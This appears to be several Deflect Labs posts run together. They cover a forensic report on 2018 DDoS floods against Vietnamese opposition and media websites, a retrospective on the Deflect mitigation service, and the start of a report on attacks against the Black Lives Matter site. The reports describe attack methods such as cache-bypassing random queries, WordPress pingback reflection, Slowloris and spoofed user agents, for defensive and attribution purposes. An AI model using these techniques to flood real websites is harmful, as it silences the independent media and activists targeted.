

On the 9th of May for instance, we saw a peak of banned IPs first on attacks against viettan.org, then baotiengdan.com :
Figure 5: Number of hosts blocked automatically by Banjax on the 9th of May on viettan.org and baotiengdan.com
We can confirm that there was also a peak of traffic to both websites :
Figure 6: traffic of viettan.org and baotiengdan.com on the 9th of May
Looking at the traffic more closely, we see that the majority of IPs generating most of the traffic are only making requests to the / path, like this IP 61.90.38.XXX which did 4253 GET requests to/ with user agent Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.0) Gecko/20100101 Firefox/13.0.1 (this user agent means that the request came from a Firefox 13 browser on Windows 7, Firefox 13 was released in April 2012, it is pretty unlikely to see people using it today) over 30 minutes :
Figure 7: Traffic observed for the IP 61.90.38.XXX on the 9th of May
We identified as bots all the IPs displaying an unusual number of queries to “/” (more than 90% of their traffic), and ended up with a list of 217 IPs targeting viettan.org and 725 IPs targeting baotiengdan.com, with 14 in common between both incidents.
Checking where these IPs are located, we can see that they are mainly in India and Indonesia :
Figure 8: Worldmap showing the source of IPs for these two incidents
Top 10 countries :
243 India
138 Indonesia
61 Philippines
34 Morocco
34 Pakistan
29 Thailand
27 Brazil
22 Vietnam
19 Algeria
19 Egypt
Analyzing the source of these incidents
We then wanted to understand what is the source of these incidents and we have four major hypothesis :
We aggregated the 2212 IP addresses of these 6 incidents and identified their Autonomous System. To distinguish between servers and internet connections, we used ipinfo.io classification of Autonomous Systems :
1988 ISP
163 business
38 hosting
23 Unknown
This set of IPs is then mostly coming from personal Internet access networks around the world, either from compromised routers or compromised end-devices. For a long time, most botnets were comprised of compromised Windows systems infected through worms, phishing or backdoored applications. Since 2016 and the appearance of the Mirai botnet it is clear that Internet-Of-Things botnets are becoming more and more common and we are are seeing compromised routers or compromised digital cameras being used for DDoS attacks regularly.

The main difference between these two cases, is that IoT systems are reachable from the Internet and often compromised through open ports. To differentiate these two cases, we used data from the Shodan database. Shodan is a platform doing regular scans of all IPv4 addresses, looking for specific ports (most of them specific to IoT devices) and storing the results in a database that you can query through their search engine or through their API. We have implemented a script querying the Shodan API and using signatures over the results to fingerprint systems running on the IP address. For instance MikroTik routers often expose either a telnet, SNMP or web server showing the brand of the router. Our script downloads data from Shodan for an IP, and checks if there are matches on different signatures from MikroTik routers. Shodan allows to get historical data for these scans, so we included data for the past 6 months for each IP in order to maximize information to fingerprint the system.
There are definitely limitations to this approach as a MikroTik router could be secure but routing traffic from a compromised end-system. But our hypothesis is that we would identify similar routers or IoT systems for a large part of IP address in the case of an IoT botnet.
By running this script over 2212 IP addresses for the group A, we identified 381 routers, 77 Digital Video Recorders and 50 routers over 2212 IPs. 1666 of them did not have any open port according to Shodan, which tends to show that they were not servers but rather professional or personal Internet access points. So in the end, our main hypothesis is that these IPs are mostly compromised end-systems (most likely Windows systems).
Figure 9: Types of systems identified through Shodan data
Regarding location, we used MaxMind Free GeoIP database to identify the source country, and found that 50% of the IPs are located in India, Indonesia, Brazil, Philippines, and Pakistan.
Group B
The second group was responsible for one DDoS attack against Viettan.org from the 29th of April to the 4th of May using 5000 different IP addresses :
Figure 10: Traffic on viettan.org generated by the attack
The attack tool has specific characteristics :
All bots were using the same User-Agent : Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2)
Bots were querying only two different paths
GET /
POST /spip.php?page=email&id_article=10283 It seems to query a page on the web framework SPIP which could exploiting a known SPIP vulnerability but it is curious as viettan.org is not running SPIP
If we look at the Autonomous System of each IP, we see that 97.7% of them are coming from the AS 4134 which belongs to the state-owned company China Telecom for Internet access in China :
We fingerprinted the systems using the Shodan-based tool described in 2.1, and identified 901 systems as routers (884 of them being Mikrotik routers), and 512 systems as servers (mostly Windows servers and Ubuntu servers)
Figure 11: Distribution of system’s types identified for Group B
It is interesting to see Mikrotik routers here as manypeople observed botnets compromising MikroTik routers back in March this year exploiting some known vulnerabilities. But still, having 884 MikroTik routers only represent 17.6% of the total number of IPs involved in this attack. Our main hypothesis is that this botnet is mostly comprised of compromised end-systems (Windows or Android likely). It is also possible that we have here a botnet using a mix of compromised end-systems and compromised MikroTik routers.
The most surprising specificity of this botnet is that it is coming almost only from one Autonomous System, AS4134, which is not common in DDoS attacks (most of the times targets are distributed over different countries). A third hypothesis is that this traffic could come from traffic injection by the Internet Service Provider in order to cause clients to do requests to this website. Such attack was already identified once by Citizen Lab in 2015 in their China’s Great Cannon report against github.com and GreatFire.org. We consider this third hypothesis unlikely as this 2015 attack is the only documented case of such an attack, and it would require a collaboration between Vietnamese groups likely at the origin of these attacks and this Chinee state-owned Internet provider, for a costly attack with little to no impact on the targeted website.
Group C
The third group consists of two attacks targeting baotiengdan.com on the 10th and the 15th of June, using a specially crafted tool. We identified it first on the 10th of June 2018 when a peak of traffic created issues on the website. We quickly identified that there was an important number of requests done from different IPs all with the same user agent python-requests/2.9.1
Figure 12: DDoS traffic on baotiengdan.com on the 10th of June
Over 5 million requests were done that day by 349 IP addresses. In order to bypass the caching done by Deflect, the bots were configured to query the search page, half of them with the same query /?&s=nguyenphutrong, which is a research for the name of Nguyen Phú Trọng , the actual General Secretary of the Communist Party of Vietnam. The other half of bots were doing random search queries like ?s=046GYH or ?s=04B9BV.
These 349 IPs were distributed in different countries (top 10 only mentioned here):
56 United States
43 Germany
35 Netherlands
30 France
17 Romania
16 Canada
12 Switzerland
11 China
10 Russia
9 Bangladesh
Figure 13: World distribution of IPs for Group C

Looking more closely at the hosts, we identified that 180 of them are actually Tor Exit Nodes (the list of tor exit nodes is public). We used the same fingerprint technique based on Shodan to identify the other hosts and found that 89 of them are routers (mostly MikroTik routers) and 51 servers :
Figure 14: types of systems identified for Group C IPs
This mix of routers and servers is confirmed by ipinfo.io AS Classification on these non-Tor IPs:
68 ISP
52 Hosting
42 Business
7 Unknown
So this attack used two different types of relays at the same time: the Tor network and compromised systems, routers or servers.
The second attack by this group was surprisingly different, we identified a peak of traffic on the 15th of June on baotiengdan.com again, coming from a single IP 66.70.255.195 which did 560 030 requests over a day:
Figure 15: Traffic from 66.70.255.195 on baotiengdan.com on the 15th of June
This traffic was definitely coming from the same attack group as it was using the same user agent (python-requests/2.9.1) and requesting the same page /?s=nguyenphutrong.
The IP 66.70.255.195 is an open HTTP proxy located in the OVH network in Montreal, and listed in different proxy databases (like proxydb or proxyservers). It is surprising to see an HTTP proxy used here considering the heavy attack done 5 days before by the same group. Using an open HTTP proxy definitely brings anonymity to the attack but it also limits the bandwidth for the attack to the proxy bandwidth (in that case 5000 requests per minutes at its maximum). Our hypothesis is that a group of people with different skills and resources are sharing the same tool to target baotiengdan.com. It is also possible that one person or one group is trying different attacks to see what is the most effective.
Group D
The fourth group only consists of one attack coming from an IP address in Vietnam on the 12th of June 2018, when we saw a peak of requests from the IP 113.189.169.XXX on the website viettan.org :
Figure 16: Traffic from 113.189.169.XXX on viettan.org on the 12th of June 2018
This attack had the following characteristics :
Query / with a random query (like ?%7F) in order to avoid Deflect caching
Using a random user agent from a list of 329 user agents values.
These are pretty clear characteristics that we have not seen in other attacks before. This IP address belongs to the AS 45899 managed by the state-owned Vietnam Posts and Telecommunications Group company. It seems to be a standard domestic or business Internet access in Haiphong, Vietnam. Considering the low level of the attack, it is completely possible that it came from an individual from their personal or professional Internet access.
Links with other attacks
On the 10th of July, Qurium published a report about DDoS attacks against two vietnamese websites : luatkhoa.org and thevietnamese.org on the 11th of June 2018. Luật Khoa tạp chí is an online media covering legal topics and human rights in Vietnamese. The Vietnamese is an independent online magazine in Vietnam aiming at raising public awareness on the human rights situation and politics in Vietnam among the international community.
Qurium was able to confirm with us lists of IPs responsible for most traffic during this DDoS attack and we found that 4 of these IPs were also used in the incidents 1, 5, 6 and 7, all parts of the Group A.
Comparing the list of User-agents listed in the article with the list of user-agents used by incidents from Group A, we see that between 22 and 42 percents are similar :
Compared with incident
Number of UA
Number of similar UA
Percentage
1
54 & 42
16
38.10 %
2
42 & 40
9
22.50 %
4
57 & 42
15
35.71 %
5
97 & 42
18
42.86 %
6
68 & 42
14
33.33 %
7
42 & 38
11
28.95 %
As described before, it is hard to attribute these attacks to the same group, but they definitely share some similar TTPs. Seeing DDoS attacks with similar TTPs used during the same period of time to target 4 different political groups or independent media’s websites definitely confirms the coordinated nature of these attacks, and their particular interest in attacking Vietnamese media and civil society groups.
Mitigation
Our mitigation system uses the Banjax tool, an Apache Traffic Server plugin we wrote to identify and ban bots based on traffic patterns. For instance, we ban IP addresses making too many queries to /. This approach is efficient in most cases, but not when the DDoS is coming from multiple hosts staying under the Banjax’s thresholds. In these different incidents, half of them were mitigated automatically by our Banjax rules. For the other incidents, we had to manually add new rules to Banjax or enable the Banjax javascript challenge which requires browsers to compute mathematical operations before being allowed to access the website (hence blocking all automated tools that are not implementing javascript).
Overall, these attacks created limited downtime on the targeted websites, and when it happened, we worked in collaboration with Viettan and Tieng Dan to mitigate them as soon as possible.
Conclusion
In this report, we presented attacks that targeted Việt Tân and Tiếng Dân’s websites since mid-April this year. It shows that Distributed Denial of Service attacks are still a threat to civil society in Vietnam and that DDoS is still used to silence political groups and independent media online
On a technical level, HTTP flood is still commonly used for DDoS and is still quite effective for websites without filtering solutions. Investigating the origin of these attack is an ongoing mission for us and we are constantly looking for new ways to understand and classify them better.
One objective of publishing these reporting is to foster collaborations around analyzing DDoS attacks against civil society. If you have seen similar attacks or if you are working to protect civil society organizations against them, please get in touch with us at outreach AT equalit.ie
Acknowledgements
We would like to thank Việt Tân and Tiếng Dân for their help and collaboration during this investigation. Thanks to ipinfo.io for their support.
Appendix
Indicators Of Compromise
It is common to publicly share Indicators of Compromise (IOCs) in attack reports. Sharing IOCs related to DDoS attacks is more challenging as these attacks are often done through relays (whether proxies or compromised systems), so sharing lists of IP addresses can have side-effects over victims we cannot control. We have thus decided not to share IOCs publicly but we are open to share them privately with organizations or individuals who could be targeted by the same groups. Please contact us at outreach AT equalit.ie.
Fingerprinting systems based on Shodan data
As described earlier in this report, we have developed a script to fingerprint systems based on Shodan data. This script is published on github and released under MIT license. Feel free to open issues or submit Pull Requests.
This is the fifth year of Deflect operations and an opportune time to draw some conclusions from the past and provide a round of feedback to our many users and peers. We fought and won several hundred battles with various distributed denial of service and social engineering attacks against us and our clients, expanding the Deflect offerings of open source mitigation solutions to also include website hosting and attack analytics. However, several important missteps were taken to arrive here and this post will concentrate on lessons learned and the way forward in our battle to reduce to prevalence of DDOS as an all too common technique to silence online voices.
Our reflections and this post were motivated by an external evaluation report of the Distributed Deflect service, which you can read in this PDF. The project itself was a technical long shot and an ambitious community building exercise. Lessons learned from this endeavor are summarized within. Its about a 10 minute read 🙂
During peak times on Deflect throughout 2012-2016 we were serving an average of 3 million unique daily readers and battling with simultaneous DDoS attacks against several clients. The network served websites continuously for the entire 3 1/4 years of project duration, recording less than 30 minutes of down time in total. The project had direct impact on over four hundred independent media, human rights and democracy building organizations.
Over three hundred and fifty websites passed through the Deflect protection service. These websites ranged in size and popularity, receiving anything between a dozen daily readers to over a million. Our open door policy meant that websites who had changed their mind about Deflect protection were free to leave and unhindered in any way from doing so. Over the course of the project, we have mitigated over four hundred DDoS attacks and served approximately 1% of Internet users each calendar year (according to our records correlated against Internet World Statistics). Our work also appeared in topical and mainstream media.
Aside from the DDoS protection service, we trained numerous website administrators in web security principles, worked with several small and medium ISPs to set up their own Deflect infrastructure and enabled Internet presence for key organizations and movements involved in national and international events, including the ’13 election in Iran, ’14 elections in Ukraine, Iguala mass kidnapping, Panama papers, and Black Lives Matter among others.
Distributed Deflect
As attacks grew in size, we debated the long-term existence of the project, deciding to prototype an in-kind DDoS mitigation service, whereby websites receiving free protection and any volunteers could join and expand the mitigation network’s size and scope. We wanted to create a service run by the people it protected. The hypothesis envisioned the world’s first participatory botnet infrastructure, whereby the network would be sustained with around a hundred servers run by the Deflect project and several thousand volunteer nodes. Our past experience showed that the best way to mitigate a botnet attack was with a distributed solution, utilizing the design of the Internet to nullify an attack that any single end point/s could not handle by itself. Distributed Deflect brought together people of various background and competencies, blending software development and technical service provision, customer support and outreach, documentation and communications. We designed, prototyped and brought into production core components of a distributed volunteer infrastructure, only to realize that the hypothesis behind our proposal could not scale if we were to maintain the privacy and security of all participants in our network.
An infrastructure that would accept voluntary (untrusted) network resources had to introduce checks for content accuracy and confidentiality, otherwise a malicious node could not only see who was doing what on the Deflect network but delete or change content as it passed through their machine. Our solution was to encrypt web pages as they left the origin server and deliver them to readers as an encrypted bundle, with an additional authentication snippet being sent by another node for verification. Volunteer nodes would only be caching encrypted information and would not be able to replace it with alternative content.
All necessary infrastructure design and software tools to implement this model were built to specification. However, once ready for production and undergoing testing, we realized the error in hypothesis made at the onset. Encrypted bundles grew in size, as all page fonts and various third-party libraries – that make up the majority of web pages today and are usually stored in the browser’s cache – had to be included in each bundle.
This increased network latency and could not scale during a DDoS attack. We were worsening the performance of our infrastructure instead of improving it. Another important factor driving our deliberation was the low cost of server infrastructure. By renting our machines with commercial providers, and using their competitive pricing to our advantage, we have managed to maintain infrastructure costs below 5% of our overall monthly expenditure. Monetary support for a worldwide infrastructure of Deflect servers was not significant when compared with the resources required to service the network. By concentrating development efforts on encrypting and delivering website content from our distributed cache and performance load balancing on a voluntary node infrastructure, we held back work on improving network management and task automation. This meant that the level of entry to providing technical support for the network was set quite high and excluded the participation of technically minded volunteers protected by Deflect.
After several months of further testing, deliberation and consultation with our funders, we decided to abandon the initiative to include voluntary network resources, in favour of continuing the existing mitigation platform and improving its services for clients. As attack mitigation became routine and Deflect successfully defended its clients from relentless DDoS offensives, the team began to look at the impunity currently enjoyed by those launching the attacks. Beginning with a case of a Vietnamese independent media website targeted by bots originating from a state-regulated and controlled Vietnamese ISP, we understood that a story could be extracted from the forensic trail of an attack, that may contain evidence of motivation, method and provenance. If this story could be told, it would give huge advocacy power to the target and begin to peel away at the anonymity enjoyed by its organizers. The cost for attacking Deflectees would raise as exposure and media attention around the event upended the attackers’ goals.
We began to develop an infrastructure that would capture a statistically relevant segment of an attack. Data analysis was achieved through machine-led technology for profiling and classifying malicious actors on our network, visualization tools for human-led investigation and cooperation with peer organizations for tracing activity in our respective networks. This effort became Deflect Labs and in its first twelve months we published three detailed reports covering a series of incidents targeting websites protected by Deflect, exposing their methodology and profiling their networks. Doing some open source intelligence and in collaboration with website staff, we identified a story in each attack exposing possible motivations and identity of the attackers. Following publication and media attention created by these reports, attacks against one of the websites reduced significantly and ceased altogether for the other one.
Bot behavior follows a certain pattern inside the seven dimensional space create by Bothound analytics
Challenges
Many difficulties and problems could be expected with running a high-impact, 24/7 security service for several million daily readers. Fatigue, lack of time for developing new features, round-the-clock emergency coverage and numerous instances of high-stress situations led to burnout and staff turnover. The resources invested in the Distributed Deflect model set back development considerably for other project ambitions. At around the same time as Deflect was gaining popularity, free mitigation offerings from Cloudflare and Google were introduced in tandem with outreach campaigns targeting independent media and human rights organizations. This led to more options for civil society organizations seeking website protection but made it harder for us to attract the expected number of websites. We started a campaign to define differences in our distinctive approaches to client eligibility, respect for their privacy and clear terms of service, trying a variety of communications and outreach strategies. We were disappointed nonetheless to not have received more support from within our community of peers, as open source solutions and data ownership did not figure highly as criteria for NGOs and media when selecting mitigation options.
… we carry on
Deflect continues to operate and innovate, gradually growing and solidifying. Our ongoing ambitions include offering our clients broader hosting options and coming up with standards and systems for responsible data sharing among like-minded ISPs and mitigation providers. Look out for pleasant graphic user interfaces in our control panels and documentation platforms. We are also prototyping several different approaches to generating revenue in order to sustain the project for the foreseeable future. The goal is to get better without losing track of what we came here to do in the first place. As always, we are here to support our clients’ mission and their right to free expression. We are heartened by their feedback and testimonials.
This report covers attacks between April 29th and October 15th, 2016. Over this seven-month period, we recorded more than a hundred separate denial-of-service incidents against the official Black Lives Matter website. Our analysis shows a variety of technical methods used in attempts to bring down this website and the characterization of these attacks point to a “mob” mentality of malicious actors jumping on board in response to callouts made on social media and covert channels. Our reporting highlights the usage of no-questions-asked-hosting and booter services used by malicious actors to carry out these attacks. We describe the ever growing trend of Internet vandals who, searching for a little bit of infamy, launch denial-of-service attacks against the Black Lives Matter (BLM) website. Our analysis documented attacks that could be accomplished for as little as $1 and, with access to public documentation and malicious software within easy reach, only required basic technical skill. Some of the larger attacks against BLM generated millions of connections without relying on huge infrastructure. Instead, traffic was “reflected” from legitimate WordPress and Joomla sites. We compare public attribution for some of the attacks with the data coming through our networks, and present the involvement of purported members of the Ghost Squad Hackers crew in these events.
“Black Lives Matter, a May First/People Link member that is supported by the Design Action Collective, is a central organization in the response movement against police abuse, brutality and misconduct.” The BLM website has been protected by Deflect since April 15th, 2016, following a spate of DDoS and hacking attacks.
In early July we published a prima facie bulletin expecting to write a comprehensive report of the attacks soon after. Since then the BLM website faced an increasing number of sizable attacks that we decided to include in our analysis and delayed publication. This report will explore these attacks, correlating open source research and publicly stated attribution with what we saw in the data.
The Deflect Labs infrastructure allows us to capture, process and profile each attack, analyzing unique incidents and intersecting findings with a database of profiled botnets. We define the parameters for anomalous behavior on the network and then group (“cluster”) malicious IPs into botnets using unsupervised machine learning algorithms.
Attacks and attribution
As a DDoS mitigation solution for blacklivesmatter.com, Deflect has access to all legitimate and malicious requests made to this website. However in almost all cases, attacks come via infected machines or as reflection attacks from unsuspecting websites. A semi-experienced attacker knows how to obfuscate and disguise their traces on the Internet. It is therefore incredibly difficult to attribute an action to a particular person or IP address with confidence. We rely on our analytic tooling, peers in the mitigation industry and social media research to test our hypotheses. Assumptions arising out of OSINT are then verified against the data on our systems and vice versa.
Technical analysis and social media research indicated that actions against the BLM website were launched by multiple attackers frequently acting in concert. Some methods, like Joomla & WordPress reflection attacks, appear to have been coordinated, whilst in other cases it was clear that many actors jumped on the bandwagon of a more powerful attack to claim some of the credit. These small, loosely organized mobs appear minutes to hours after the start of the original attack and lob a hodge-podge of various attack methods, often to no effect. These actions are often accompanied by a flurry of queries from various website downtime monitoring solutions, as attackers try to collect trophies for their participation in the mob. Furthermore, we noticed a sophisticated actor who was able to generate malicious traffic on a level beyond anyone else that we documented targeting BLM. Using bulletproof hosting to coordinate their attacks, they did not go to great lengths to obfuscate their identity, creating instead a complicated web of social media accounts, possibly fake public attribution claims, and general intrigue about their motivations and purpose.
The ‘Ghost Squad’
The first, and only, publicly attributed attacks began in late April, as _s1ege, a professed member of the Ghost Squad Hackers crew, began tweeting screenshots showing site defacement and reports from website up-time checkers that the BLM site was no longer reachable. The action was part of #OPAllLivesMatter, likely in response to the #AllLivesMatter slogan (and then hashtag) created in 2015. On May 2nd, 2016, a YouTube video uploaded by @anonymous_exposes_racism contained a warning from a group identifying themselves as Anonymous to leaders of the Black Lives Matter movement, asking them to also denounce anti-white racism.
This first set of attacks against BLM, beginning on April 29th, lasted a mere 30 minutes. They came from six IP addresses and generated a little under 15,000 connections. A single method of attack and very few resources were brought into play, making this small action only temporarily effective at best. That evening five different IP addresses conducted another attack against the BLM website that topped off at over 158,000 connections over a period of an hour.
Timelion expression tracking malicious connections, by attack method, on April 29th
During this attack @_s1ege posted Twitter comments taking credit. Alongside photos that showed the Black Lives Matter website had been temporarily taken down by this attack, _s1ege posted a photo of the software he was using, “BlackHorizon”.
During this attack @_s1ege posted Twitter comments taking credit. Alongside photos that showed the Black Lives Matter website had been temporarily taken down by this attack, _s1ege posted a photo of the software he was using, “BlackHorizon”.
BlackHorizon is a clone of a piece of HTTP DoS software called GoldenEye, which was written by Jan Seidl in 2014. It was itself an expansion on the 2012 HULK project by Barry Shteiman. Unlike Seidl’s thoughtful adaptation and expansion of HULK, the BlackHorizon codebase mainly changes the ASCII art and the author’s name. When examined, it was clear that the functional components of the code were almost entirely unaltered from GoldenEye.
Several media publications rushed to interview _s1ege, with the @ghostsquadhack Twitter and GhostSquadHackers Facebook account referencing these publications. Around 30 minutes after the second attack Waqas Amir published an article on HackRead describing both incidents alongside his conversation with a GSH member. Later that evening one member of the GSH came back reusing an earlier bot and creating an attack that generated well under 700 connections, before giving up after less than 20 minutes.
Shortly after the tweets and HackRead publication, we witnessed an increase in attack frequency and variety. Only a portion of these had a similar behavioral profile on the network to those attributed by _s1ege to GSH. The attackers were using well-known software and may have called out to others on the Internet to follow suit. On May 10th, @_s1ege announces @bannedoffline as a new member in the Ghost Squad crew and two days later stops tweeting from this account altogether.
Maskirovka
BLM began to face larger scale attacks on May 9th. The first one lasted a little over 90 minutes and consisted of 1,022,981 connections from legitimate WordPress websites. This was not the first WordPress pingback attack against the BLM website, but it was an indication that we were beginning to face adversaries prepared to deploy much greater resources than before.The level of severity and aggression continued to mount and on July 9th we witnessed a WordPress pingback attack that generated over 34 million connections to BLM in a single day. The attackers did not seem to be interested in obfuscating their provenance, allowing us to track these activities over the next few months. The attacks were coordinated from machines hosted at a “bulletproof” provider – so called because they offer servers for rent on a no-questions-asked basis. The incidents associated with these attacks were the largest faced by BLM during the reporting period.
On July 25th we received a subscription for Deflect protection from a “John Smith” asking us to enlist http://ghostsquadhackers.org. We traced this request and further conversation with this user to @bannedoffline on Twitter and Facebook, as well as the owner of the following domains: ghostantiddos.com; ghostsquadsecurity.com; bannedoffline.xyz; www.btcsetmefree.org, among others.
Our analysis of actions run from the “bulletproof” hosting provider identified several IP addresses that were used for command and control. These addresses were correlated by a peer mitigation provider who had dared @bannedoffline on a hackers forum to DDoS them and recorded the resulting activity. Two IP addresses, one belonging to the DMZhosting provider mentioned further on in this report and a Digital Ocean machine, were identified in our individual records – and correlated to eight separate incidents in our study.
It is hard to say with any certainty why there were no more public attributions for attacks on BLM after the first week of May, considering that the severity and sophistication increased several-fold. @bannedoffline deleted all of their social media postings in late September, just before we recorded the biggest attack against the BLM website. bannedoffline was also linked to a 665gbps attack (the largest attack of its time, before the Mirai botnets) against the Krebs on Security website. The Ghost Squad did not attribute or deny @bannedoffline’s continued participation in their crew. Attacks attributable to bannedoffline and _s1ege, who could very well be the same person, made up less than 20% of recorded DDoS activity against BLM.
Technical Analysis Of Attacks
Incidents using a similar attack method were distinguished through an iterative process of identifying possible behavioral characteristics that distinguish one type of attack from others. First we identified combinations of behaviors and features that distinguished possible attacks from normal traffic. These profiles were then matched to existing types of attacks by looking for signatures from other reports and known codebases of these attacks to create an attack method profile. At this point secondary characteristics of the attack were examined to see if they distinguished individual attacks. This ranged from the hosting provider used for botherders, to the collection of innocent websites used as reflectors, and the methods used to check the status of the website, among others. If one or more of these characteristics overlapped for a specific set of attacks, those attacks were flagged for further investigation. Once we clustered these attacks, we looked across the entire set of attacks and attempted to reject any characteristic that could clearly differentiate that subset of attacks from similar attacks.
The most common category of attacks against the BLM website has been “application level” (layer 7) HTTP flood attacks. These bots mimic human behavior by connecting to a website and requesting a large amount of content until the server crashes for lack of resources. In this report we will only be looking at this type of attacks.
The capability of individual attackers has ranged greatly. As the BLM website faced more resourced and effective attackers, the mob became a persistent background noise.
Attack type (including variants and clones)
April
May
June
July
Aug
Sept
Oct
WordPress pingback
5
6
4
4
5
Joomla pingback
1
6
6
4
3
3
Slow Loris
2
5
3
1
Fully Randomized NoCache Flood
6
14
11
5
7
2
4
Cache Bypass flood
1
1
2
2
Python script flood
2
2
Slowloris
Aliases/Tools
Slowloris, Pyloris, Torloris
Attack Type
Layer 7 Denial of Service
Exploits
Connection exhaustion
Obfuscation
None
Attack Class
Single-source
Attack Rate
Low
The first attack identified against the Black Lives Matters website occurred on April 18th, just a few days after it had switched over to Deflect. A single address made between 5 and 30 connections per second to the main BLM web page. This lasted for 28 seconds. In total it made only 168 connections. Usually, this type of behavior would not raise any flags. But in this case, the user agent of this client matched the user agent used in the original proof of concept code for “Slowloris – the low bandwidth, yet greedy and poisonous HTTP client!”
Slowloris is a DoS tool that was originally released in 2009. It is unique among the other Layer 7 attacks we will be discussing in this report because it does not focus on flooding the network with traffic. Instead, it attempts to use up all the connections to a web server leaving none left for legitimate users. This low number of connections allows Slowloris to attack a website without drawing the same attention that a flood of traffic would. There have been 12 identified attacks using the original Slowloris codebase since the BLM website has been protected by Deflect. All but one of these attacks were under 1000 connections. The largest Slowloris attack occurred on July 10th from 0:50 to 3:20 and from 6:00 to 7:20, making over 40,542 connections and clearly misusing this tool or not understanding its original purpose.
